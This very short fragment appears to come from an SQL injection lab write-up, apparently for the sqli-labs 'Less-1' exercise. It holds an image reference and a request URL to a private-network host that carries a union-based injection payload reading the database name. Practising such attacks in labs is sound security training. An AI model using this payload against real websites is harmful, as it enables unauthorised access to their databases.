 http://192.168.1.9/Less-1/?id=1024' union select 1,database(),3 --+